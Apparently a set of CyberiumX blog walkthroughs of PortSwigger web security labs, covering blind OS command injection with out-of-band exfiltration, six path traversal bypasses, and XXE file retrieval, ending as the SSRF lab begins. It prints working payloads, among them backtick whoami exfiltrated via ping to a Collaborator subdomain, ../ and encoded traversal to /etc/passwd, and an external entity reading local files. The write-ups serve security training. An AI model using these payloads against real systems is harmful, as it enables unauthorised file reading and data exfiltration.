
We can also use nslookup to send DNS requests to the subdomain using the following payload:

 +%26+nslookup+BURP_COLLABORATOR_SUBDOMAIN+%26+

Send the request from Burp Repeater.

4.6 nslookup

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

4.7 Burp Collab nslookup

We will again find that we received some interaction with the subdomain. Hence it will solve the lab also.

4.8 Lab solved


Lab 5- Blind OS command injection with out-of-band data exfiltration

In the final scenario, we will learn how we can exfiltrate data using OAST techniques. We will use Burp Collaborator’s subdomain to get (exfiltrate) the output of any command. Let us begin the process.

Let’s access the lab. We will require Burp Suite Professional edition here.

5.1 Webpage 1

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

5.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

5.3 Proxy tab

Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.


Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+`whoami`.BURP_COLLABORATOR_SUBDOMAIN+%26+

Here, we are simply trying to use a command whoami as a subdomain of collaborator’s domain and using ping command to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable and it will contain the output of whoami command. Let us directly try the payload on email parameter.

Send the request from Burp Repeater.

5.4 Email para is vuln

Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability. If we click on any DNS request, we will find the output of whoami command as a subdomain of the collaborator’s domain name.

5.5 burp collaborator

We can submit the output of the whoami command and this will solve the lab.

5.6 Lab solved

We have discovered many ways to identify and exploit Command Injection Vulnerabilities.

You can also check out our other PortSwigger blogs here.

Happy Pentesting!!!

Team CyberiumX

PortSwigger- Path Traversal Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Path Traversal vulnerabilities on websites. This is also known as Directory Traversal vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab on Path Traversal. I am assuming that you guys have basic knowledge of it.

You can check out the Portswigger’s labs for Path Traversal vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- File path traversal, simple case

In this lab scenario, we will be looking at a simple case of Path Traversal without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET parameters and then try to add dot dot slash combinations (../) to access other files stored on the server.

Let’s access the lab. We will not require a Burp Suite here.

1.1 Website

There are many products available on the home page of the website. We will click on “View details” button of any product and find that there is a “productId” parameter on the URL but if you try to include the ../ combinations, you will find that it is not vulnerable to path traversal.

1.2 invalid productid

We will keep on looking for some other parameters. If we open the image in the new tab by right clicking on the image and selecting the “Open image in new tab” option, we will find that there is another parameter named “filename” which might be vulnerable to path traversal.

1.3 FIlename Parameter

Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

1.4 execured


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

1.5 Got passwd

This will help us to solve the lab.

1.6 SOlved


Lab 2- File path traversal, traversal sequences blocked with absolute path bypass

Many web applications will implement some common obstacles to prevent Path traversal vulnerability but these defenses can be circumvented. Here in this scenario, we will be exploring a bypass technique using the absolute path of the file that we want to read.

Access the lab. We will not require Burp Suite here.

2.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd


We will find that we got an error saying “No such file”.

2.2 No such file

Now we will simply remove the path traversal sequence and directly provide the absolute path of the file that we want to read as follows:


filename=/etc/passwd

And we can see that it worked as we have a small image in our browser.

2.3 it worked


Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

2.4 passwd file

This will help us to solve the lab.

2.5 Solved


Lab 3- File path traversal, traversal sequences stripped non-recursively

In this scenario we will understand another obstacle which we might find in real-time websites. The web application can filter out dot dot slash (../) combinations in order to stop path traversal attack. Let us understand what we can do to easily bypass it.

Access the lab. We will not require a Burp Suite here.

3.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

3.2 no such file

Let us now add the nested path traversal sequences like ….// or ….\/ which will work as the inner sequence will be filtered out and rest will help you to read the contents of system files. So the payload will be:

filename=….//….//….//….//….//….//….//etc/passwd

And we can see that it worked as we have a small image in our browser.

3.3 It worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

3.4 Passwd file

This will help us to solve the lab.

3.5 solved


Lab 4- File path traversal, traversal sequences stripped with superfluous URL-decode

In this scenario, we will learn another concept to bypass the obstacles for path traversal vulnerability by simply encoding the ../ characters using URL encoding. Let us understand the concept.

Access the lab. We will not require a Burp Suite here.

4.1 Webpage 1

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. So the payload will be:

filename=../../../../../etc/passwd

We will find that we got an error saying “No such file”.

4.2 no such file

Let us now URL encode the ../ combination and use it as follows in order to bypass it:

filename= %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f %2e%2e%2f/etc/passwd

Here, %2e%2e%2f is the URL encoding of ../ sequence. After using this payload, we will find that again we are still getting the same error.

4.3 url encode didt worked

Let us now try to perform double URL encoding on our payload as follows:

filename=%252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f %252e%252e%252f/etc/passwd

Here %252e%252e%252f is the double URL encoding of ../ sequence. We will find that it worked as we have a small image in our browser.

4.4 worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

4.5 passwd file

This will help us to solve the lab.

4.6 solved


Lab 5- File path traversal, validation of start of path

In this scenario, we will see that the application can also validate the start of file path which will allow us to read those files which will have the same start of path but there is a method through which we can exploit it. Let’s try it out.

Access the lab. We will not require Burp Suite here.

5.1 web page

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. You will find that this time there is a pre-defined path “/var/www/images”. Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “Missing parameter filename”.

5.2 missing parameter

Let us add the start of path as “/var/www/images” and after that we can add the same ../ sequence to read the contents of /etc/passwd file as follows:

filename=/var/www/images/../../../etc/passwd

And we can see that it worked as we have a small image in our browser.

5.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file.

5.4 passwd file

This will help us to solve the lab.

5.5 solved 1


Lab 6- File path traversal, validation of file extension with null byte bypass

Sometimes, the application might check the extension of the file which you asked for and if that extension is not the expected one then we need to add the extension at the end of the file with null byte character (%00). Let’s find out how we can bypass this restriction.

Access the lab. We will not require Burp Suite here.

6.1 webpage

There are many products available on the home page of the website. We will click on the “View details” button of any product and find that there is a “productId” parameter on the URL. We can try different bypass steps but this parameter is not vulnerable.

We will keep on looking for some other parameters. Let’s try the same filename parameter after accessing the image in a new tab. Note the allowed extension of the image file.  Now we will replace the image name with our path traversal payload as follows:

filename=../../../../../../../etc/passwd

We will find that we got an error saying “No such file”.

6.2 no such file


Let us add the null byte character (%00) at the end and after that we will add the expected file extension which is jpg as follows:

filename=../../../../../../../etc/passwd%00.jpg

And we can see that it worked as we have a small image in our browser. Now let us understand how this payload is working. Null byte character is a URL encoded character which means nothing and also we added the jpg extension which will trick the application into sending the request further as the file is ending with the expected extension but the server side code will only consider till passwd as after it we have added the null byte which means the file name ends there.

6.3 it worked

Now in order to see the passwd file we can simply add view-source: in front of the whole URL and it will help us to see the source code of the webpage which will show the contents of the passwd file. This will solve the lab as well.

6.4 passwd file

We discovered many ways to identify and bypass the restriction for path traversal vulnerability. So this was all about Path traversal aka Directory traversal vulnerability.

You can also check out our other blogs here.

Happy Pentesting!!!

Team CyberiumX

PortSwigger | Overview of XXE Vulnerability | Walkthrough

Hello folks,

This blog focuses on how we can identify and exploit XML External Entities (XXE) Vulnerabilities on websites. In this blog, I will be providing a detailed walkthrough of PortSwigger’s XXE Apprentice Lab. Also, I will be covering all XXE Vulnerability Labs in my other upcoming blogs. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the XXE labs on PortSwigger.

Before moving further, you should have little understanding of XML language and how to create its payload.

Lab-1 Exploiting XXE Vulnerabilities using external entities to retrieve files

There are two lab scenarios that we are going to cover here. First one is how to retrieve local files stored on a Web server using external entities. Second one is how we can perform SSRF attacks using external entities.
So let’s start with retrieving sensitive files. Access the lab and open Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.


1.1 Webpage e1688884779797

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

1.2 Stock check e1688884809728


Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

1.3 Post Req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.


Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “file:///etc/passwd”> ]>
Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Send the request and we will get a response with the contents of the passwd file.

1.4 Got passwd file

Hurray!!!. We have successfully identified and exploited our first XXE vulnerability on PortSwigger and hence the lab is solved.

1.5 Lab solved e1688884912273


Lab-2 Exploiting XXE to perform SSRF attacks

In this scenario we have to perform a SSRF attack using XXE. For those who do not know about SSRF vulnerability, let me give an explanation. SSRF stands for Server Side Request Forgery. It allows an attacker to send a malicious request to the web server forcing it to perform an external or internal request to some other machines on the behalf of the attacker.

